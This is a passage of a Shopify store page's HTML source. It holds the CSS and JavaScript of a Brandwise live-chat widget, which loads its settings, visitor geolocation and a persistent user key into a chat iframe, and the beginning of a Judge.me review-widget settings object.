    cursor: pointer;
    z-index: 99;
    display: none;
    align-items: center;
    justify-content: center;
    box-shadow: 0 2px 10px rgba(0,0,0,0.2);
    transition: transform 0.2s ease, opacity 0.3s ease;
    opacity: 0;
  "
>
  <!-- Default SVG icon -->
  <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
    <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
  </svg>
</button>

<!-- Chat iframe (only one now) -->
<iframe
  id="brandwise-live-chat"
  width="420"
  height="720"
  allowtransparency="true"
  style="
    border: none;
    background-color: white;
    position: fixed;
    bottom: 90px;
    border-radius: 18px;
    right: 20px;
    z-index: 99;
    display: none;
    box-shadow: 0 5px 40px rgba(0,0,0,0.16);
    transform: scale(0);
    transform-origin: bottom right;
    transition: transform 0.25s cubic-bezier(0.34, 1.56, 0.64, 1);
    /* overflow: hidden; */
  "
  class="brandwise-chat-iframe"
>
</iframe>

<!-- Close button for chat iframe -->
<button
  id="brandwise-chat-close"
  aria-label="Close chat"
  style="
    position: fixed;
    top: calc(100vh - 720px - 90px + 12.5px);
    right: 35px;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background-color: transparent;
    border: none;
    cursor: pointer;
    z-index: 100;
    display: none;
    align-items: center;
    justify-content: center;
    opacity: 0.6;
  "
>
  <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path d="M18 6L6 18M6 6l12 12" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
  </svg>
</button>

<!-- Responsive CSS for mobile and tablet -->
<style>
  /* Mobile devices (up to 768px) */
  @media screen and (max-width: 768px) {
    .brandwise-chat-iframe {
      width: 100vw !important;
      /* Safari iOS specific fixes for viewport height */
      height: 100vh !important; /* Fallback for older browsers */
      height: -webkit-fill-available !important; /* Safari iOS fallback */
      min-height: 100vh !important;
      min-height: -webkit-fill-available !important;
      top: 0 !important;
      left: 0 !important;
      bottom: 0 !important;
      right: 0 !important;
      border-radius: 0 !important;
      transform-origin: bottom !important;
      position: fixed !important;
    }

    /* Use modern viewport units with feature detection */
    @supports (height: 100dvh) {
      .brandwise-chat-iframe {
        height: 100dvh !important;
        min-height: 100dvh !important;
      }
    }

    #brandwise-chat-close {
      /* Account for safe areas on devices with notches */
      top: max(10px, env(safe-area-inset-top, 10px)) !important;
      right: max(10px, env(safe-area-inset-right, 10px)) !important;
      width: 40px !important;
      height: 40px !important;
    }

    #brandwise-chat-button {
      /* Mobile button size - position is set dynamically via JS */
      width: 48px !important;
      height: 48px !important;
    }
  }

  /* Tablet devices (769px to 1024px) */
  @media screen and (min-width: 769px) and (max-width: 1024px) {
    .brandwise-chat-iframe {
      width: 100vw !important;
      height: 100vh !important;
      top: 0 !important;
      left: 0 !important;
      bottom: 0 !important;
      right: 0 !important;
      border-radius: 0 !important;
      transform-origin: center !important;
    }

    #brandwise-chat-close {
      top: 16px !important;
      right: 16px !important;
      width: 40px !important;
      height: 40px !important;
    }

    #brandwise-chat-button {
      /* Tablet button size - position is set dynamically via JS */
      width: 48px !important;
      height: 48px !important;
    }
  }

  /* Prevent background page scrolling when chat is open */
  body.brandwise-chat-open {
    overflow: hidden !important;
    position: fixed !important;
    width: 100% !important;
    top: var(--scroll-y) !important;
  }

  /* Prevent touch scrolling on iOS */
  .brandwise-chat-backdrop {
    touch-action: none !important;
    overscroll-behavior: contain !important;
  }
</style>

<!-- Container for passing Liquid variables to JavaScript -->
<div id="brandwise-chat-container"
     data-shop-domain="makezbrightgifts.com"
     data-backend-url="https://tacit-zebra-427.convex.site"
     data-base-url="https://app.brandwise.ai"
     data-shop-id="28003598418"
     data-customer-email=""
     style="display: none;">
</div>

<script>
  (function() {
    const shopDomain = 'makezbrightgifts.com';
    const shopId = '28003598418'
    const shopPermanentDomain = 'makezbright.myshopify.com'
    const base_url = 'https://tacit-zebra-427.convex.site';
    const chatButton = document.getElementById('brandwise-chat-button');
    const chatIframe = document.getElementById('brandwise-live-chat');
    const closeButton = document.getElementById('brandwise-chat-close');
    let isOpen = false;
    let buttonConfig = null;
    let userKey = null;
    let geoData = null;

    // Fetch IP and geolocation data
    async function fetchGeolocationData() {
      try {
        const geoUrl = `https://app.brandwise.ai/api/get-ip-and-geolocation`;
        console.log('📍 Fetching geolocation data from:', geoUrl);

        const response = await fetch(geoUrl);
        if (response.ok) {
          const data = await response.json();
          console.log('📍 Geolocation data received:', data);

          geoData = {
            ipAddress: data.ip || null,
            city: data.geo?.city || null,
            country: data.geo?.country || null,
          };

          console.log('📍 Extracted geo data:', geoData);
        } else {
          console.warn('📍 Failed to fetch geolocation data:', response.status);
        }
      } catch (error) {
        console.warn('📍 Error fetching geolocation data:', error);
        // Continue without geo data - it's optional
      }
    }

    // Fetch button styling configuration from API
    // Expected response type from Convex liveChatWidgetConfigs table:
    // {
    //   color: string,                    // Primary/accent color
    //   logo?: string,                     // Storage ID for custom logo (optional)
    //   mainScreenTitle: string,           // Title for main chat screen
    //   mainScreenDescription?: string,    // Description text (optional)
    //   welcomeMessage: string,            // Initial welcome message
    //   inputPlaceholder: string,          // Input field placeholder text
    //   responseDelay?: number,            // Response delay in ms (optional)
    //   connectedShopifyLiveChatAccountId: string,  // Account ID
    //   organizationId: string             // Organization ID
    //   theme : "light" | "dark"
    //   buttonPosition?: "left" | "right", // Side positioning (default: "right")
    //   buttonBottomOffset?: number,       // Bottom offset in pixels (default: 20)
    //   buttonSideOffset?: number          // Side offset in pixels (default: 20)
    // }
    async function fetchButtonConfig() {
      try {
        const response = await fetch(`${base_url}/api/live-chat-inbox-config?shopId=${shopId}&shopPermanentDomain=${shopPermanentDomain}&shopDomain=${shopDomain}`);
        if (response.ok) {
          buttonConfig = await response.json();
        }
      } catch (error) {
        console.error('Failed to fetch button config:', error);
        // Continue with default styles if fetch fails
      }
      // Apply button styles - this will be called after Promise.all resolves
      applyButtonStyles();
    }

    // Generate or retrieve persistent user key for this machine/browser
    // This key persists across sessions to identify the same user on the same device
    function getOrCreateUserKey() {
      const storageKey = `brandwise_user_${shopDomain}`;
      let key = localStorage.getItem(storageKey);

      if (!key) {
        key = 'bw_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
        localStorage.setItem(storageKey, key);
      }

      return key;
    }

    // Update iframe src with persistent user key and geolocation data
    function updateIframeSrc() {
      if (!userKey) {
        userKey = getOrCreateUserKey();
      }

      const baseIframeSrc = 'https://app.brandwise.ai/live-chat/shopify/28003598418';
      const params = new URLSearchParams();

      // Add customer email if available
      if ('') {
        params.append('customer', '');
      }

      // Add user key
      params.append('userKey', userKey);

      // Add current time for availability checking
      params.append('currentTime', new Date().toISOString());

      // Add geolocation data if available
      if (geoData) {
        if (geoData.ipAddress) params.append('ipAddress', geoData.ipAddress);
        if (geoData.city) params.append('city', geoData.city);
        if (geoData.country) params.append('country', geoData.country);
      }

      // Add origin
      params.append('origin', 'shopify');

      console.log('🔗 Building iframe URL with params:', {
        userKey,
        ipAddress: geoData?.ipAddress,
        city: geoData?.city,
        country: geoData?.country,
        customerEmail: '' || null,
      });

      chatIframe.src = `${baseIframeSrc}?${params.toString()}`;
    }

    /**
     * Determines if a color is light or dark based on its luminance.
     * Used to decide whether to use white or black text on a colored background.
     */
    function isLightColor(color) {
      // Convert hex to RGB
      const hex = color.replace("#", "");
      const r = parseInt(hex.substr(0, 2), 16);
      const g = parseInt(hex.substr(2, 2), 16);
      const b = parseInt(hex.substr(4, 2), 16);

      // Calculate luminance using the standard formula
      const luminance = (0.299 * r + 0.587 * g + 0.114 * b) / 255;
      return luminance > 0.5;
    }

    /**
     * Returns the appropriate text color (white or black) based on background color.
     */
    function getContrastTextColor(backgroundColor) {
      return isLightColor(backgroundColor) ? "#000000" : "#ffffff";
    }

    // Apply fetched styles to button
    function applyButtonStyles() {
      if (!chatButton) return;
      console.log({buttonConfig})

      // Get positioning configuration with defaults
      const buttonPosition = buttonConfig?.buttonPosition || 'right';
      const buttonBottomOffset = buttonConfig?.buttonBottomOffset ?? 20;
      const buttonSideOffset = buttonConfig?.buttonSideOffset ?? 20;
      const isLeft = buttonPosition === 'left';

      // Apply dynamic positioning to chat button
      chatButton.style.bottom = `${buttonBottomOffset}px`;
      if (isLeft) {
        chatButton.style.left = `${buttonSideOffset}px`;
        chatButton.style.right = 'auto';
      } else {
        chatButton.style.right = `${buttonSideOffset}px`;
        chatButton.style.left = 'auto';
      }

      // Apply primary accent color to button background if config exists
      if (buttonConfig && buttonConfig.color) {
        chatButton.style.backgroundColor = buttonConfig.color;
      }

      // Apply dynamic positioning to chat iframe
      const iframeBottomOffset = buttonBottomOffset + 70; // 70px above button (60px button + 10px gap)
      chatIframe.style.bottom = `${iframeBottomOffset}px`;
      if (isLeft) {
        chatIframe.style.left = `${buttonSideOffset}px`;
        chatIframe.style.right = 'auto';
        chatIframe.style.transformOrigin = 'bottom left';
      } else {
        chatIframe.style.right = `${buttonSideOffset}px`;
        chatIframe.style.left = 'auto';
        chatIframe.style.transformOrigin = 'bottom right';
      }

      // Apply dynamic positioning to close button
      // Position it relative to the iframe's top edge
      const closeButtonTop = `calc(100vh - 720px - ${iframeBottomOffset}px + 12.5px)`;
      closeButton.style.top = closeButtonTop;
      if (isLeft) {
        closeButton.style.left = `${buttonSideOffset + 15}px`; // 15px from iframe edge
        closeButton.style.right = 'auto';
      } else {
        closeButton.style.right = `${buttonSideOffset + 15}px`; // 15px from iframe edge
        closeButton.style.left = 'auto';
      }

      // Apply color-based styling to close button based on primary color contrast
      if (buttonConfig && buttonConfig.color && closeButton) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        closeButton.style.color = contrastColor;
        closeButton.style.backgroundColor = 'transparent';
        closeButton.style.opacity = contrastColor === '#ffffff' ? '0.8' : '0.6';
      } else if (buttonConfig && buttonConfig.theme && closeButton) {
        // Fallback to theme-based styling if no color is provided
        if (buttonConfig.theme === 'dark') {
          // Dark theme: use light/white close button
          closeButton.style.color = '#ffffff';
          closeButton.style.backgroundColor = 'transparent';
          closeButton.style.opacity = '0.8';
        } else {
          // Light theme (default): use dark/black close button
          closeButton.style.color = '#000000';
          closeButton.style.backgroundColor = 'transparent';
          closeButton.style.opacity = '0.6';
        }
      }

      // Store config for later use
      window.widgetConfig = buttonConfig;

      // Show button with fade-in effect after styles are applied
      chatButton.style.display = 'flex';
      // Small delay to ensure display change is processed before opacity transition
      setTimeout(() => {
        chatButton.style.opacity = '1';
      }, 10);
    }

    // Toggle chat visibility
    function toggleChat() {
      isOpen = !isOpen;

      if (isOpen) {
        // Prevent background scrolling
        preventBackgroundScroll();

        // Show elements first
        chatIframe.style.display = 'block';
        closeButton.style.display = 'flex';

        // Set initial state for mobile slide-up animation
        if (isMobileOrTablet()) {
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
          chatIframe.style.transition = 'transform 0.3s ease-out, opacity 0.3s ease-out';
        } else {
          chatIframe.style.transform = 'scale(0)';
          chatIframe.style.opacity = '1';
          chatIframe.style.transition = 'transform 0.25s cubic-bezier(0.34, 1.56, 0.64, 1)';
        }

        // Force browser to recalculate styles
        chatIframe.offsetHeight;

        // Then animate in with appropriate effect
        requestAnimationFrame(() => {
          if (isMobileOrTablet()) {
            chatIframe.style.transform = 'translateY(0%) scale(1)';
            chatIframe.style.opacity = '1';
          } else {
            chatIframe.style.transform = 'scale(1)';
          }
        });

        // Animate button (less on mobile to avoid blocking content)
        if (isMobileOrTablet()) {
          chatButton.style.transform = 'scale(0.95)';
        } else {
          chatButton.style.transform = 'scale(0.9)';
        }

        // Show chevron down icon when chat is open (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M7 10l5 5 5-5" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
          </svg>
        `;

        // Notify iframe about state change
        if (chatIframe.contentWindow) {
          chatIframe.contentWindow.postMessage({ type: 'CHAT_OPENED' }, base_url);
        }
      } else {
        // Use appropriate closing animation based on device
        if (isMobileOrTablet()) {
          chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
        } else {
          chatIframe.style.transition = 'transform 0.2s ease-out';
          chatIframe.style.transform = 'scale(0)';
        }

        // Animate button back
        chatButton.style.transform = 'scale(1)';

        // Show chat icon when closed (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
          </svg>
        `;

        // Restore background scrolling
        restoreBackgroundScroll();

        // Hide after animation completes (wait for full animation)
        setTimeout(() => {
          if (!isOpen) {
            chatIframe.style.display = 'none';
            closeButton.style.display = 'none';
          }
        }, isMobileOrTablet() ? 250 : 200);
      }
    }

    // Handle button click
    chatButton.addEventListener('click', toggleChat);

    // Check if device is mobile/tablet
    function isMobileOrTablet() {
      return window.innerWidth <= 1024;
    }

    // Variables to manage scroll position
    let scrollY = 0;

    // Prevent background page scrolling
    function preventBackgroundScroll() {
      // Only apply scroll lock on mobile and tablet devices
      if (isMobileOrTablet()) {
        // Store current scroll position
        scrollY = window.scrollY;

        // Set CSS custom property with negative scroll position
        document.documentElement.style.setProperty('--scroll-y', `-${scrollY}px`);

        // Add class to body to prevent scrolling
        document.body.classList.add('brandwise-chat-open');

        // Add backdrop class for touch prevention on mobile
        document.body.classList.add('brandwise-chat-backdrop');
      }
    }

    // Restore background page scrolling
    function restoreBackgroundScroll() {
      // Only restore if we previously locked scroll on mobile/tablet
      if (isMobileOrTablet()) {
        // Remove classes
        document.body.classList.remove('brandwise-chat-open');
        document.body.classList.remove('brandwise-chat-backdrop');

        // Clear the CSS custom property
        document.documentElement.style.removeProperty('--scroll-y');

        // Restore scroll position
        window.scrollTo(0, scrollY);
      }
    }

    // Removed keyboard detection logic - UI will not adjust for virtual keyboard
    // The iframe will maintain its full height regardless of keyboard state

    // Handle close button click
    closeButton.addEventListener('click', function() {
      isOpen = false;

      // Use appropriate closing animation based on device
      if (isMobileOrTablet()) {
        chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
        chatIframe.style.transform = 'translateY(100%) scale(1)';
        chatIframe.style.opacity = '0';
      } else {
        chatIframe.style.transition = 'transform 0.2s ease-out';
        chatIframe.style.transform = 'scale(0)';
      }

      chatButton.style.transform = 'scale(1)';

      // Restore chat icon (always white)
      chatButton.innerHTML = `
        <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
        </svg>
      `;

      // Restore background scrolling
      restoreBackgroundScroll();

      // Hide after animation completes (wait for full animation)
      setTimeout(() => {
        if (!isOpen) {
          chatIframe.style.display = 'none';
          closeButton.style.display = 'none';
        }
      }, isMobileOrTablet() ? 250 : 200);
    });

    // Handle hover effect (default)
    chatButton.addEventListener('mouseenter', function() {
      if (!isOpen) {
        this.style.transform = 'scale(1.1)';
      }
    });

    chatButton.addEventListener('mouseleave', function() {
      if (!isOpen) {
        this.style.transform = 'scale(1)';
      }
    });

    // Handle close button hover effects
    closeButton.addEventListener('mouseenter', function() {
      if (buttonConfig && buttonConfig.color) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        if (contrastColor === '#ffffff') {
          this.style.opacity = '1';
          this.style.backgroundColor = 'rgba(255, 255, 255, 0.2)';
        } else {
          this.style.opacity = '0.8';
          this.style.backgroundColor = 'rgba(0, 0, 0, 0.1)';
        }
      } else if (buttonConfig && buttonConfig.theme === 'dark') {
        this.style.opacity = '1';
        this.style.backgroundColor = 'rgba(255, 255, 255, 0.2)';
      } else {
        this.style.opacity = '0.8';
        this.style.backgroundColor = 'rgba(0, 0, 0, 0.1)';
      }
    });

    closeButton.addEventListener('mouseleave', function() {
      if (buttonConfig && buttonConfig.color) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        if (contrastColor === '#ffffff') {
          this.style.opacity = '0.8';
          this.style.backgroundColor = 'transparent';
        } else {
          this.style.opacity = '0.6';
          this.style.backgroundColor = 'transparent';
        }
      } else if (buttonConfig && buttonConfig.theme === 'dark') {
        this.style.opacity = '0.8';
        this.style.backgroundColor = 'transparent';
      } else {
        this.style.opacity = '0.6';
        this.style.backgroundColor = 'transparent';
      }
    });

    // Listen for messages from the iframe
    window.addEventListener('message', function(event) {
      if (event.origin !== base_url) return;

      // Handle close message from iframe
      if (event.data.type === 'CLOSE_CHAT') {
        isOpen = false;

        // Use appropriate closing animation based on device
        if (isMobileOrTablet()) {
          chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
        } else {
          chatIframe.style.transition = 'transform 0.2s ease-out';
          chatIframe.style.transform = 'scale(0)';
        }

        chatButton.style.transform = 'scale(1)';

        // Restore chat icon (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
          </svg>
        `;

        // Restore background scrolling
        restoreBackgroundScroll();

        // Hide after animation completes (wait for full animation)
        setTimeout(() => {
          if (!isOpen) {
            chatIframe.style.display = 'none';
            closeButton.style.display = 'none';
          }
        }, isMobileOrTablet() ? 250 : 200);
      }

      // Handle notification count
      if (event.data.type === 'NOTIFICATION_COUNT' && event.data.count > 0) {
        // Add notification badge
        let badge = chatButton.querySelector('.notification-badge');
        if (!badge) {
          badge = document.createElement('span');
          badge.className = 'notification-badge';
          badge.style.cssText = `
            position: absolute;
            top: -5px;
            right: -5px;
            background-color: #ff0000;
            color: white;
            border-radius: 10px;
            padding: 2px 6px;
            font-size: 12px;
            font-weight: bold;
            min-width: 18px;
            text-align: center;
          `;
          chatButton.appendChild(badge);
        }
        badge.textContent = event.data.count;
      }
    });

    // Initialize - fetch configuration, geolocation data, and set iframe src
    Promise.all([fetchButtonConfig(), fetchGeolocationData()])
      .then(() => {
        // Update iframe src after both config and geolocation data are loaded
        updateIframeSrc();
        console.log('✅ Chat widget initialized with geolocation data');
      })
      .catch((error) => {
        console.error('❌ Error during widget initialization:', error);
        // Still update iframe src even if some data failed to load
        updateIframeSrc();
      });

    // Optional: Refresh config periodically (every 5 minutes)
    setInterval(fetchButtonConfig, 5 * 60 * 1000);
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#FD7E00","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#000000","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#FD7E00","verified_badge_text":"Verified","verified_badge_bg_color":"#000000","verified_badge_text_color":"#fff","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":true,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"highest-rating","widget_product_reviews_subtab_text":"All reviews","widget_shop_reviews_subtab_text":"General Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Rated 4.8 out of 5 based on 45,346 reviews.","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from customers","featured_carousel_add_link_to_all_reviews_page":true,"featured_carousel_url":"https://judge.me/reviews/makezbrightgifts.com","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":300,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#000000","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":false,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":true,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":5,"social_share_options_order":"Facebook,Twitter,Pinterest,LinkedIn","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"gallery","featured_carousel_show_rating":true,"featured_carousel_show_title":false,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":false,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer 